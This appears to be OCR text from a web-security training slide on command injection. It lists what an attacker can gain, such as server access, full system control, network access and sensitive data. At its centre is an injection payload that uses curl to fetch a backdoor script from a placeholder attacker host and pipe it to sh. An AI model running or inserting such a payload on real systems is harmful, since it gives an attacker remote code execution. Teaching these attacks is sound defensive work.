 WEB SECURITY
ACADEMY
UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
EDIT USER
SECURITY
LEVELS
$(curl https://web-attacker
.com/backdoor.sh | sh)
FULL
SYSTEM
CONTROL
ADMIN
APPLICATION
ACCESS
SEND
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA